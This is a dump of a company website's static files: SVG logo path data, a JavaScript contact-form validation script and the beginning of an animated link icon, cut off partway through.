                    <path d="M166.271517,24.0002272 L171.297369,24.0002272 C173.342092,24.0002272 174.873032,23.7101297 174.873032,21.9865745 C174.873032,20.2795208 173.342092,19.989482 171.297369,19.989482 L166.271517,19.989482 L166.271517,24.0002272 Z M164.854502,18.7320207 L171.620528,18.7320207 C173.487076,18.7320207 176.225861,19.1360432 176.225861,22.0031347 C176.225861,24.451875 173.955279,25.1603825 172.536214,25.224568 L176.404031,30.4430938 L174.647238,30.4430938 L170.8789,25.2577472 L166.271517,25.2577472 L166.271517,30.4430938 L164.854502,30.4430938 L164.854502,18.7320207 Z" id="path4557" fill="#051039"></path>
                    <path d="M184.922263,29.4768459 C187.772853,29.4768459 190.333469,27.9624663 190.333469,24.4033688 C190.333469,21.7930782 188.321872,19.6343767 184.922263,19.6343767 C181.522667,19.6343767 179.509014,21.7930782 179.509014,24.4033688 C179.509014,27.9624663 182.038494,29.4768459 184.922263,29.4768459 M184.922263,18.4432151 C188.899829,18.4432151 191.783599,20.7613528 191.783599,24.6602285 C191.783599,28.8159638 188.305306,30.7343658 184.922263,30.7343658 C181.539215,30.7343658 178.058873,28.8159638 178.058873,24.6602285 C178.058873,20.7613528 180.942577,18.4432151 184.922263,18.4432151" id="path4561" fill="#051039"></path>
                    <path d="M205.827144,25.6266526 C205.827144,29.8631924 202.524894,30.7333088 199.802734,30.7333088 C197.080574,30.7333088 193.78045,29.8631924 193.78045,25.6266526 L193.78045,18.7321969 L195.197465,18.7321969 L195.197465,25.6266526 C195.197465,28.3156923 196.91903,29.5420885 199.802734,29.5420885 C202.686515,29.5420885 204.410129,28.3156923 204.410129,25.6266526 L204.410129,18.7321969 L205.827144,18.7321969 L205.827144,25.6266526 Z" id="path4565" fill="#051039"></path>
                    <path d="M210.029089,24.1934885 L215.102566,24.1934885 C217.453942,24.1934885 218.647218,23.6943329 218.647218,22.0990313 C218.647218,20.4893423 217.453942,19.9900692 215.102566,19.9900692 L210.029089,19.9900692 L210.029089,24.1934885 Z M208.612074,18.732608 L215.47341,18.732608 C217.841287,18.732608 220,19.4100503 220,22.0824711 C220,24.7735662 217.841287,25.4510085 215.47341,25.4510085 L210.029089,25.4510085 L210.029089,30.4436811 L208.612074,30.4436811 L208.612074,18.732608 Z" id="path4569" fill="#051039"></path>
                    <polygon id="path4573" fill="#00A1DE" points="219.609296 0.200366962 219.609296 13.9851677 215.314743 13.9851677 215.314743 5.01075961 209.342134 11.2920172 203.396485 5.09984422 203.396485 13.9851677 199.858129 13.9851677 199.858129 0.185862085 204.378465 0.185862085 209.725426 6.01758598 215.105503 0.200366962"></polygon>
                    <polygon id="path4577" fill="#00A1DE" points="186.39583 0.200366962 182.099215 0.200366962 182.099215 13.981057 196.503438 13.981057 196.503438 10.9295128 186.39583 10.9295128"></polygon>
                    <polygon id="path4581" fill="#00A1DE" points="178.656738 0.200366962 172.967955 0.200366962 165.638411 5.61362222 165.638411 0.200366962 161.337698 0.200366962 161.337698 13.9851677 165.638411 13.9851677 165.638411 8.23841768 172.456291 13.9851677 179.112502 13.9851677 170.094585 6.45055948"></polygon>
                    <path d="M41.2489334,4.61572193 C41.2489334,3.32925093 39.9396187,2.6600887 38.5060436,2.6600887 L33.513371,2.6600887 L33.513371,6.75574914 L37.7001714,6.75574914 C39.9396187,6.75574914 41.2489334,5.90841769 41.2489334,4.61572193 M41.1432299,8.6119623 L46.148352,13.9879277 L41.3089496,13.9858136 L36.9294751,9.21482491 L33.5133123,9.21482491 L33.5133123,13.9879277 L29.8609609,13.9879277 L29.8609609,0.198957581 L39.9333939,0.198957581 C42.9227492,0.198957581 45.3963299,1.70505708 45.3963299,4.42721726 C45.3963299,6.40769082 43.4924914,8.02771526 41.1432299,8.6119623 M77.0947709,4.61572193 C77.0947709,3.32925093 75.7834595,2.6600887 74.3498257,2.6600887 L69.3592085,2.6600887 L69.3592085,6.75574914 L73.5439535,6.75574914 C75.7855149,6.75574914 77.0947709,5.90841769 77.0947709,4.61572193 M76.9890673,8.6119623 L81.9941894,13.9879277 L77.1506763,13.9858136 L72.7753125,9.21482491 L69.3591498,9.21482491 L69.3591498,13.9879277 L65.7067983,13.9879277 L65.7067983,0.198957581 L75.7771761,0.198957581 C78.7665901,0.198957581 81.2421673,1.70505708 81.2421673,4.42721726 C81.2421673,6.40769082 79.3403842,8.02771526 76.9890673,8.6119623 M94.7556035,8.40055519 L92.0210525,3.81396046 L89.4065925,8.40055519 L94.7556035,8.40055519 Z M93.9766857,0.200954204 C96.9184157,4.7275328 99.7669504,9.31001684 102.466326,13.987869 L98.1717662,13.987869 L96.309387,10.8575756 L88.0786622,10.8575756 L86.3115337,13.987869 C86.3115337,13.987869 82.8601364,13.9920384 82.8601364,13.987869 C85.4663163,9.34942077 88.1242322,4.73581291 90.9085813,0.200954204 L93.9766857,0.200954204 Z M11.8954671,8.40055519 L9.16502679,3.81396046 L6.55062552,8.40055519 L11.8954671,8.40055519 Z M11.1186047,0.200954204 C14.0582793,4.7275328 16.9068139,9.31001684 19.6082445,13.987869 L15.3137439,13.987869 L13.451306,10.8575756 L5.22263651,10.8575756 L3.45345261,13.987869 C3.45345261,13.987869 0,13.9920384 0,13.987869 C2.60617989,9.34942077 5.26615114,4.73581291 8.05050025,0.200954204 L11.1186047,0.200954204 Z M21.4354479,13.987869 L25.0836887,13.987869 L25.0836887,0.198898857 L21.4355653,0.198898857 L21.4354479,13.987869 Z M49.3179318,13.987869 L52.9661138,13.987869 L52.9661138,9.31001684 L62.5744496,9.31001684 L62.5744496,6.8592799 L52.9661138,6.8592799 L52.9661138,2.66002998 L62.8148077,2.66002998 L62.8148077,0.200954204 L49.3179318,0.200954204 L49.3179318,13.987869 Z M117.127467,8.79212814 L106.825129,0.19684351 L104.051174,0.200954204 L104.051174,13.987869 L107.152458,13.987869 L107.152458,5.2640958 L117.448571,13.987869 L120.228751,13.987869 L120.228751,0.200954204 L117.127467,0.200954204 L117.127467,8.79212814 Z M126.938871,7.07679433 C126.938871,3.88854019 130.520754,2.77395492 133.294709,2.77395492 C135.314586,2.77395492 137.918652,3.40788263 139.393687,4.23242909 L139.393687,1.12075131 C137.802613,0.542905207 135.188212,0 133.07508,0 C127.692949,0 122.646368,2.57300072 122.646368,7.00843936 C122.646368,11.2718748 127.564519,14.1867091 132.381078,14.1867091 C135.074287,14.1867091 137.622389,13.664651 139.546957,12.7696942 L139.546957,9.76788941 C137.734258,10.7104715 135.472026,11.3443992 133.03779,11.3443992 C129.911667,11.3443992 126.938871,9.68291549 126.938871,7.07679433 M155.867533,2.65380521 L155.867533,0.200954204 L142.530146,0.200954204 L142.530146,13.9816442 L155.844742,13.9816442 L155.844742,11.5205131 L146.178328,11.5205131 L146.178328,8.17476065 L155.710035,8.17476065 L155.710035,5.72190964 L146.178328,5.72190964 L146.178328,2.65380521 L155.867533,2.65380521 Z" id="path4585" fill="#051039"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.cijan.co/js/formval.js
body_size: 863
content:
function checkContactUs(e){

        
        // Clear all errors
        [].forEach.call(document.querySelectorAll('.errormsg-zo'),function(e){
            e.parentNode.removeChild(e);
        });

        var fields = new Array(
            'firstname', 
            'lastname', 
            'company', 
            'email', 
            'industry', 
            //'designation', 
            'phone', 
            'noOfEmployees', 
            'howCanWeHelp', 
            'privacy'
        );

        let shouldSubmit = true;
        
        fields.map((x) => {

            let field = document.getElementById(x);
            field.className = "";

            // Checkbox
            if (field.type && field.type === 'checkbox') {

                let checkContainer = document.getElementById("checkbox-container");
                field.value = "";

                if (field.checked){
                    field.value = field.checked;
                    checkContainer.className = ""
                }
                else{
                    checkContainer.className = "errormsg-zo-outline";
                }
            }

            // Validate email          
            if (x === "email"){
                function validateEmail(email) {
                    var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
                    return re.test(String(email).toLowerCase());
                }
                if (!validateEmail(field.value)){
                    field.className = "errormsg-zo-outline";
                    field.outerHTML+=`<span class="errormsg-zo">Please enter a valid email</span>`;
                }
            }
            // Check value
            else if (field.value === ""){
                
                let label = x;
                if (field.placeholder !== undefined){
                    label = field.placeholder.toLowerCase();
                }

                field.className = "errormsg-zo-outline";

                // Change label for checkbox
                if (field.type && field.type !== 'checkbox') {
                    field.outerHTML+=`<span class="errormsg-zo">Please enter ${label}</span>`;
                }

                shouldSubmit = false;
            }

        });


    return shouldSubmit;
    
}


--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/thrive-logo.svg
body_size: 1432
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 738.19 241.4"><defs><style>.cls-1{fill:#ff0064;}.cls-2{fill:#b7d2e5;}.cls-3{fill:#203554;}.cls-4{fill:#121f2d;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M161.48,212.37H101.92V92.9a14.75,14.75,0,0,0-4.6-10.56,13.75,13.75,0,0,0-10.2-3.94,14.67,14.67,0,0,0-14.2,14.5v134a14.69,14.69,0,0,0,14.5,14.5h74.06A14.67,14.67,0,0,0,172,236.8,13.79,13.79,0,0,0,176,226.6a14.65,14.65,0,0,0-14.5-14.2"/><path class="cls-2" d="M248.27,4a13.73,13.73,0,0,0-10.2-4A14.64,14.64,0,0,0,223.86,14.5V78H160.33a14.68,14.68,0,0,0-14.5,14.5v64.6a14.72,14.72,0,0,0,4.61,10.56,13.78,13.78,0,0,0,9.59,4h.61a14.65,14.65,0,0,0,14.2-14.5V107.06h63.53a14.7,14.7,0,0,0,14.5-14.51v-78A14.77,14.77,0,0,0,248.27,4"/><path class="cls-3" d="M163.22,25.2A13.82,13.82,0,0,0,167.16,15,14.67,14.67,0,0,0,152.66.8H14.51A14.7,14.7,0,0,0,0,15.3V93.68a14.72,14.72,0,0,0,4.61,10.56,13.84,13.84,0,0,0,9.59,4h.61A14.67,14.67,0,0,0,29,93.68V29.81H152.66a14.72,14.72,0,0,0,10.56-4.61"/><path class="cls-4" d="M361.88,116H340.61V142a50.25,50.25,0,0,0,.32,5.88,12,12,0,0,0,1.45,4.59,7.25,7.25,0,0,0,3.47,3,15.43,15.43,0,0,0,6.2,1.05,40.92,40.92,0,0,0,5.07-.4,8.72,8.72,0,0,0,4.76-1.85v20.13a37.1,37.1,0,0,1-8.38,1.94,78.71,78.71,0,0,1-8.54.48,46.47,46.47,0,0,1-11.27-1.29,25.82,25.82,0,0,1-9-4.11,19.33,19.33,0,0,1-6-7.33,25,25,0,0,1-2.17-10.95V116H301V96.61h15.47V73.42h24.16V96.61H361.9Z"/><path class="cls-4" d="M398.28,53.12v54.13h.33a14.11,14.11,0,0,1,2.74-4.51,20.54,20.54,0,0,1,4.67-4,25.4,25.4,0,0,1,6.44-2.9,27.76,27.76,0,0,1,8.05-1.13q9.19,0,14.83,2.82a21.57,21.57,0,0,1,8.78,7.81,31.53,31.53,0,0,1,4.26,11.76,88.88,88.88,0,0,1,1.13,14.66v43.15H425.35V136.57q0-3.39-.24-7a22.56,22.56,0,0,0-1.45-6.69,11.65,11.65,0,0,0-3.71-5c-1.67-1.29-4.05-1.93-7.17-1.93a14.86,14.86,0,0,0-7.57,1.69,11.5,11.5,0,0,0-4.43,4.51,18.24,18.24,0,0,0-2,6.36,55.56,55.56,0,0,0-.49,7.41v39H374.12V53.12Z"/><path class="cls-4" d="M463.36,96.61h24.17v12.57h.32A29.79,29.79,0,0,1,497,98.31q5.33-3.63,13.37-3.63c1.4,0,2.79.06,4.19.16a20.32,20.32,0,0,1,3.87.65v22.07a35.4,35.4,0,0,0-5.08-1.21,32.72,32.72,0,0,0-5.23-.4q-6.93,0-11,1.93a14.61,14.61,0,0,0-6.2,5.4,20.39,20.39,0,0,0-2.82,8.29,80.36,80.36,0,0,0-.64,10.63v32.71h-24.1Z"/><path class="cls-4" d="M530.54,72A14,14,0,1,1,534.66,82,14,14,0,0,1,530.54,72Zm1.93,24.64h24.17V175H532.47Z"/><path class="cls-4" d="M569,96.61h26.1L615,149.77h.32l18.32-53.16H658l-31,78.3H601.42Z"/><path class="cls-4" d="M734.48,161.37a38.55,38.55,0,0,1-14.66,11.44,44.05,44.05,0,0,1-18.36,4,49.48,49.48,0,0,1-17-2.9,40.94,40.94,0,0,1-13.85-8.3,38.86,38.86,0,0,1-9.26-13,43.9,43.9,0,0,1,0-33.83,38.76,38.76,0,0,1,9.26-13,40.94,40.94,0,0,1,13.85-8.3,49.25,49.25,0,0,1,17-2.9,38.74,38.74,0,0,1,15.22,2.9,31.54,31.54,0,0,1,11.6,8.3,37.71,37.71,0,0,1,7.33,13,52.17,52.17,0,0,1,2.58,16.91v7.57H682.13a19.14,19.14,0,0,0,6.28,11,17.84,17.84,0,0,0,11.92,4.1,18.23,18.23,0,0,0,10.07-2.65,27.33,27.33,0,0,0,7.17-6.85ZM714,126.9a14,14,0,0,0-4-10.47,14.36,14.36,0,0,0-10.8-4.35,18.07,18.07,0,0,0-7.08,1.29,17.59,17.59,0,0,0-5.24,3.3,14.35,14.35,0,0,0-3.38,4.67,15.11,15.11,0,0,0-1.37,5.56Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-link.svg
body_size: 38692
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="55px" height="56px" viewBox="0 0 55 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 215</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.273778825 0.466953791 38.7289342 0.466953791 38.7289342 37.562925 0.273778825 37.562925"></polygon>
        <polygon id="path-3" points="0 0.00297820873 38.4949082 0.00297820873 38.4949082 36.8730604 0 36.8730604"></polygon>
        <polygon id="path-5" points="0.0144943253 0.0851405136 0.555252249 0.0851405136 0.555252249 0.540757924 0.0144943253 0.540757924"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-236.000000, -240.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-215" transform="translate(54.000000, 20.000000)">
                        <path d="M50.3881754,6.53540443 C47.397056,3.60565739 43.7253609,1.99513278 40.0486878,2 C36.5419807,2.00488932 33.2123514,3.44328083 30.4672917,6.16674692 L20.2102981,16.2773012 C17.3422085,19.1018171 15.888607,22.4936056 16.0066588,26.0951595 C16.131111,29.5629096 17.7774356,33.0160249 20.6391247,35.8203308 C22.2463358,37.3932231 24.8491644,37.3932231 26.4549532,35.8203308 C28.060742,34.2453478 28.060742,31.693318 26.4549532,30.1211226 C25.0689114,28.762874 24.2773955,27.234583 24.2276146,25.8240673 C24.183523,24.4895132 24.7944055,23.1898038 26.0424831,21.9604808 L36.2994767,11.8499266 C36.3065883,11.8443514 36.3129887,11.8380793 36.3186779,11.8318073 C37.5148412,10.6589328 38.7757197,10.0630875 40.0600662,10.0609968 C41.5371359,10.0589061 43.1386578,10.830369 44.5730581,12.2374002 C46.202315,13.8311994 48.4218309,17.0111317 44.9883728,20.3924668 L39.9469925,25.348088 C39.7464467,25.5460062 39.6845762,25.9090885 39.8004945,26.1627583 C40.6225901,27.9732918 41.0876857,29.8737248 41.1516897,31.7846112 C41.1794248,32.5748903 41.1403112,33.3547159 41.0379048,34.1226943 C40.8914068,35.22797 41.2782754,35.4565516 42.0797474,34.6676663 L50.8155798,26.0798278 C56.5503365,20.4321898 56.37397,12.3942016 50.3881754,6.53540443" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M50.3475393,5.32640134 C50.2135393,5.28540134 50.1625393,5.43340134 50.4165393,5.67140134 L50.7635393,5.68040134 L50.3475393,5.32640134 Z" id="Fill-3" fill="#3F516C"></path>
                        <path d="M51.5295824,6.80871915 C51.7256381,6.95704587 51.9901392,7.10844991 52,6.89180673 C51.7436195,6.78717792 51.7639211,6.68993468 51.4692575,6.60438524 C51.3207657,6.4597513 51.2662413,6.29849984 51.3283063,6.28680603 C51.2523202,6.25787924 51.1386311,6.01907937 51,6 C51.0933875,6.28803696 51.3184455,6.53853064 51.612529,6.75578928 C51.6334107,6.84010779 51.5603248,6.8044109 51.5295824,6.80871915" id="Fill-5" fill="#3F516C"></path>
                        <path d="M48.416,27.5625 L48.584,27.4375 C48.533,27.4645 48.477,27.5085 48.416,27.5625" id="Fill-7" fill="#3F516C"></path>
                        <path d="M41.4625,30.3875266 C41.4835,30.5485266 41.5145,30.6145266 41.5375,30.6195266 C41.5075,30.4705266 41.4805,30.3495266 41.4625,30.3875266" id="Fill-9" fill="#3F516C"></path>
                        <path d="M41.4795,27.3935 C41.4945,27.4705 41.5065,27.5365 41.5205,27.6065 C41.5205,27.5215 41.5105,27.4375 41.4795,27.3935" id="Fill-11" fill="#3F516C"></path>
                        <path d="M48.714,27.3292342 L48.286,27.6482342 C48.303,27.7462342 48.517,27.5032342 48.714,27.3292342" id="Fill-13" fill="#3F516C"></path>
                        <path d="M53.5995,10.6215 C53.5345,10.5195 53.4685,10.4425 53.4005,10.3765 L53.5565,10.6235 C53.5705,10.6215 53.5825,10.6195 53.5995,10.6215" id="Fill-15" fill="#3F516C"></path>
                        <path d="M52.4574461,23.655 L52.5424461,23.514 C52.5434461,23.459 52.5374461,23.402 52.5264461,23.345 L52.4574461,23.655 Z" id="Fill-17" fill="#3F516C"></path>
                        <path d="M54.3914836,18.3621818 C54.3454836,18.5091818 54.5394836,18.6041818 54.6154836,18.6811818 C54.5494836,18.5771818 54.5414836,18.4591818 54.5514836,18.3221818 C54.5114836,18.3121818 54.4654836,18.3241818 54.3914836,18.3621818" id="Fill-19" fill="#3F516C"></path>
                        <path d="M53.5505,10.585 L53.4495,10.415 C53.4815,10.457 53.5175,10.534 53.5505,10.585" id="Fill-21" fill="#3F516C"></path>
                        <path d="M50.548,24.5041926 C50.519,24.4891926 50.482,24.4861926 50.452,24.4931926 C50.47,24.5131926 50.505,24.5141926 50.548,24.5041926" id="Fill-23" fill="#3F516C"></path>
                        <path d="M45.4928709,2.483 C45.4808709,2.494 45.4848709,2.505 45.4768709,2.517 C45.5248709,2.516 45.5438709,2.508 45.4928709,2.483" id="Fill-25" fill="#3F516C"></path>
                        <path d="M50.5945,5.535 L50.5055,5.465 C50.4685,5.485 50.4325,5.505 50.4055,5.532 L50.5945,5.535 Z" id="Fill-27" fill="#3F516C"></path>
                        <path d="M41.5386409,24.4522559 C41.5286409,24.4602559 41.5246409,24.4632559 41.5166409,24.4702559 C41.4116409,24.6082559 41.4776409,24.5362559 41.5386409,24.4522559" id="Fill-29" fill="#3F516C"></path>
                        <path d="M24.292,24.4073859 C24.645,23.7293859 24.257,25.6433859 24.708,24.6043859 C24.587,24.6963859 24.671,23.5323859 24.292,24.4073859" id="Fill-31" fill="#3F516C"></path>
                        <path d="M53.431,10.368 L53.569,10.632 C53.513,10.509 53.471,10.428 53.431,10.368" id="Fill-33" fill="#3F516C"></path>
                        <path d="M24.4765,24.5515 L24.4785,24.5525 L24.5235,24.4475 C24.5035,24.4905 24.4935,24.5155 24.4765,24.5515" id="Fill-35" fill="#3F516C"></path>
                        <path d="M47.532,16.4095 C47.501,16.4485 47.483,16.5185 47.468,16.5905 C47.488,16.5825 47.509,16.5415 47.532,16.4095" id="Fill-37" fill="#3F516C"></path>
                        <path d="M43.3925,22.588 L43.6075,22.412 C43.5165,22.476 43.4495,22.534 43.3925,22.588" id="Fill-39" fill="#3F516C"></path>
                        <path d="M45.64,11.658 C45.543,11.534 45.528,11.475 45.36,11.342 C45.366,11.363 45.373,11.383 45.386,11.406 C45.459,11.442 45.541,11.507 45.64,11.658" id="Fill-41" fill="#3F516C"></path>
                        <path d="M41.349,10.4375 C41.377,10.4625 41.418,10.4865 41.453,10.5105 C41.516,10.5235 41.588,10.5435 41.651,10.5625 C41.553,10.5145 41.451,10.4775 41.349,10.4375" id="Fill-43" fill="#3F516C"></path>
                        <path d="M32.256055,2.63215441 C32.406055,2.61115441 32.514055,2.62215441 32.605055,2.64415441 C32.443055,2.56715441 33.209055,2.04315441 32.256055,2.63215441" id="Fill-45" fill="#3F516C"></path>
                        <path d="M53.4181138,10.4681104 C53.4811138,10.4751104 53.5291138,10.5101104 53.5821138,10.5891104 C53.5471138,10.5281104 53.5121138,10.4691104 53.4791138,10.4111104 C53.4421138,10.4091104 53.4151138,10.4201104 53.4181138,10.4681104" id="Fill-47" fill="#3F516C"></path>
                        <path d="M44.8055,11.824 C44.6105,11.599 44.4035,11.386 44.1945,11.176 C44.3665,11.357 44.5875,11.593 44.8055,11.824" id="Fill-49" fill="#3F516C"></path>
                        <path d="M16.5315,26.6125 L16.4685,26.3875 C16.4775,26.4765 16.4975,26.5565 16.5315,26.6125" id="Fill-51" fill="#3F516C"></path>
                        <path d="M42.7385,10.6763546 C42.6395,10.5403546 42.5145,10.4243546 42.3765,10.3243546 C42.3365,10.3243546 42.2935,10.3203546 42.2615,10.3313546 C42.4265,10.4363546 42.5815,10.5623546 42.7385,10.6763546" id="Fill-53" fill="#3F516C"></path>
                        <path d="M32.5015,2.5005 L32.4985,2.4995 L32.5015,2.5005 Z" id="Fill-55" fill="#3F516C"></path>
                        <g id="Group-59" transform="translate(16.000000, 0.000000)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-58"></g>
                            <path d="M11.507756,9.83621509 C11.3859808,9.9935197 11.3206712,10.0204457 11.280533,10.01832 C11.3417608,9.94746204 11.4125128,9.86526684 11.5063954,9.7568542 C11.507756,9.74835125 11.5091166,9.73559682 11.5097969,9.72709387 C11.5166,9.76110568 11.5206819,9.7944089 11.507756,9.83621509 M8.98381199,11.0117482 C9.08925979,10.9033356 9.22123961,10.7679969 9.36070282,10.6248639 C9.42533212,10.629824 9.42941397,10.7020991 9.34097388,10.7906715 C9.36478467,10.7169792 9.14164353,10.9082956 8.98381199,11.0117482 M9.84168083,10.1097267 L9.83963991,10.107601 C9.92535876,10.0126513 9.99815175,9.9318733 10.0457733,9.88014701 C10.0029139,9.9283304 9.94440739,9.99422828 9.84168083,10.1097267 M21.3858333,0.687038536 C20.7374995,0.8358402 21.1245949,0.947795737 21.014385,1.08880303 C20.2789716,1.34318301 20.6320517,1.04770542 20.3476828,1.02361373 C19.887114,1.21776447 19.597983,1.52387075 19.2632713,1.65708366 C19.2272149,1.6386606 19.1571431,1.65495793 19.2190512,1.58480857 C18.7979403,1.91288081 17.8325828,2.25158174 17.4264387,2.74971302 C17.380858,2.75821597 17.3536457,2.75609023 17.336638,2.74971302 C17.4679375,2.78230767 17.5291653,2.8602514 17.5475336,2.93181791 C17.3033029,3.08274531 17.1686018,3.32578803 17.0128112,3.27973037 C17.1590775,3.182655 17.1434304,3.13163729 17.191052,3.05015066 L16.9719927,3.2683931 C16.6508872,3.271936 17.2760905,2.97787557 17.20874,2.86733719 C16.7420485,3.24926146 16.2787585,3.77927881 15.9086707,4.03507596 C15.7181844,3.94579496 16.7032709,3.32507945 16.1311316,3.57166506 C16.3338635,3.44837226 16.527071,3.31515934 16.7352454,3.20391238 C16.1345331,3.27973037 17.100571,2.97149836 16.5243498,3.00692732 C15.739274,3.5362361 15.7338315,3.71692383 15.0093031,4.3114219 C14.9195024,4.52895576 15.1555694,4.37448547 15.066449,4.59131075 C14.2521199,5.64921971 14.0391834,5.00512109 13.5411977,5.85754204 C13.4547985,6.11900782 13.5452795,6.34787895 12.9976313,6.75035202 L13.0180405,6.44070285 C12.3975993,7.06070978 12.8717742,7.00969206 12.1438443,7.57726412 C12.2016705,7.4029536 12.5731189,7.03094944 12.4649499,7.10960175 C11.944514,7.42775388 12.253374,7.4957775 11.9377109,7.82739263 L11.7485852,7.76858055 C11.1233818,8.46440547 10.5015799,9.30123768 9.80902603,10.0728806 C9.81174726,9.99422828 9.8961055,9.8255864 9.69065238,9.96234221 C8.85115187,10.969942 7.75177356,11.9619531 6.8102268,12.7973682 L6.58436442,13.2551104 C6.50544865,13.3344713 6.39251747,13.3557287 6.45578614,13.2458989 C6.07685439,13.5597996 6.50544865,13.3344713 6.38503407,13.5484623 C6.19862959,13.7574932 6.06869069,13.7518246 6.1591717,13.5909771 C5.65370259,14.3215224 4.64616592,15.5459475 3.90871166,16.1659544 L3.9937502,15.993061 C3.46991277,16.5195355 3.69917669,16.8362705 3.1875848,17.291887 L3.24132916,17.1685942 C2.23923495,18.4270311 1.57185246,20.0936097 1.00719652,21.2124565 C1.10992308,21.4909282 0.501047104,22.7621196 0.786776614,22.93147 C0.504448646,23.8235714 0.454786136,23.5493512 0.276545347,24.8722689 C0.247292087,25.2293929 0.458867986,25.4065377 0.494924329,25.8366454 L0.338453407,25.8529427 L0.538464064,26.4346863 L0.384034067,26.7677186 L0.46975292,27.1709003 C0.460228603,27.0065099 0.501047104,26.8166106 0.549348997,26.8357422 C0.675886352,27.4564577 0.694934986,28.3832795 0.624863225,28.4222514 C0.77997353,28.9062111 0.963656786,29.3759992 1.16162652,29.8365758 C1.09155476,29.8266557 0.995631279,29.5928245 0.896306259,29.4142625 C1.29700788,30.1285105 0.771129521,29.6162076 1.16162652,30.2610148 C1.16094621,30.1554365 1.26775462,30.2766036 1.30313066,30.2801465 C1.3310233,30.6634879 1.66641532,31.4330051 1.98071778,31.9608967 L1.82968932,31.9084618 C2.30862641,32.923856 3.03995789,33.9201186 3.80530479,34.8844951 C3.57195902,34.5011536 3.78353492,34.4614732 4.01483976,34.7293162 L3.97674249,34.9532273 C4.20192456,35.0623485 3.78829708,34.6223207 4.18423654,34.9029181 C4.46316297,35.2607507 4.24070214,35.2671279 4.02912624,35.1020289 L4.4332294,35.4867875 C4.416902,35.5463082 4.31349513,35.4655301 4.24410368,35.4832446 C4.47676914,35.5895315 4.7420894,36.3094481 5.17816705,36.4462039 L5.17204428,36.5099761 C5.70608634,36.9684269 6.18026126,37.1781664 6.62110107,37.3269681 C7.06602274,37.4715183 7.49665793,37.5530049 8.05042893,37.562925 C8.07423972,37.4190834 8.5035143,37.4552209 8.79944843,37.2787847 C9.56071348,37.2199726 10.473007,36.9663012 11.1880111,36.2768535 C11.6261296,35.7418761 11.245157,36.045148 11.3893823,35.7645506 C11.5363289,35.8410772 12.0826166,35.022668 11.8683194,35.495999 C12.1860234,34.9929077 12.341814,34.6364923 12.4493028,34.2290592 C12.551349,33.8244604 12.6479528,33.3596323 12.5792417,32.6177497 C12.5391035,32.780723 12.4948834,32.9550335 12.4581468,32.8622096 C12.4452209,32.6035781 12.4921622,32.2641686 12.5588324,32.293929 L12.5765204,32.3633697 C12.4186889,31.5506292 12.1955477,30.619556 11.6934802,29.8224042 C11.5764671,29.6388821 11.4097916,29.4206397 11.3104666,29.2881354 C11.2002566,29.1435852 11.0927679,29.003995 10.9886807,28.8686564 C10.7839079,28.5993962 10.59002,28.3613136 10.3859275,28.1777915 L10.4308279,28.2188891 C10.1859169,27.9390003 9.96005449,27.6399798 9.76140445,27.3211191 C9.57159841,26.8442452 9.97502127,27.5556589 9.89338427,27.1772775 C9.55867256,26.6855234 9.44574137,26.2164439 9.41308657,25.793422 C9.37975146,25.3661487 9.42125027,24.9828072 9.44982322,24.5066419 C9.70970101,24.1969927 9.90767074,23.6223349 10.2750373,23.0327969 C10.6226748,22.4439674 11.1356273,21.8870241 11.6172856,21.5596604 L11.5084363,21.5398202 C11.6438177,21.2663086 11.7846415,21.3265378 11.9458746,21.1883648 C11.8751225,21.1586045 11.6730709,21.3541724 11.761511,21.1883648 C13.3643175,19.3481843 15.3215646,17.6546796 17.0998907,15.912283 C17.7468639,15.2717273 17.1305046,15.1881149 18.0747726,14.5170903 L17.9672838,14.8798829 C18.3951978,14.3172709 18.8734546,13.7907964 19.3625963,13.2756592 L20.1014111,12.5089764 L20.4680974,12.125635 L20.8810445,11.6806471 L20.8388654,11.7302477 C21.1205131,11.42485 21.4096441,11.1407097 21.702857,10.8742838 C21.647752,10.964982 21.6736038,11.005371 21.5511483,11.1045721 C21.8776963,10.9671077 22.5777336,10.4463019 22.5593652,10.3641067 C22.7865882,10.2804943 22.6457644,10.429296 22.7988338,10.4222102 C23.1036119,10.3726097 23.5260834,10.0530404 23.7111273,10.1727903 C23.7403805,10.1912133 23.62881,10.2209737 23.5743853,10.237271 C23.7662323,10.121064 24.5043668,10.2585284 24.3247654,10.1012238 C24.8744546,10.2280595 25.4289059,10.2932488 25.8296075,10.5894349 C26.1935725,10.5738462 26.6833945,11.1959789 26.887487,11.0755204 C26.7289752,11.2314078 27.62222,11.9130612 27.9630545,12.1546867 C27.8222307,12.1072119 28.149459,12.4650445 27.9718985,12.4182782 C28.2793979,12.7513105 28.557644,13.0574168 28.6032247,12.9192438 C28.7535728,13.3415571 29.0100491,13.6568749 29.2277477,13.9622726 C29.437963,14.2669618 29.5883112,14.568108 29.4991908,14.8402024 C30.0441178,16.0157356 29.9046546,17.3088929 29.3345562,18.3894764 C29.2406736,18.3044469 29.4039476,18.0181808 29.5209606,17.7283719 C29.6257281,17.4336029 29.7134879,17.148754 29.5781065,17.1374167 C29.4794618,17.6610568 29.3488426,18.0911645 29.1556351,18.5021405 C28.9597063,18.9152423 28.6971072,19.2907893 28.275316,19.7081426 C28.0310853,19.9157563 28.3379044,19.5026546 28.3603546,19.4013277 C27.6031714,20.3579098 26.7004022,21.1118383 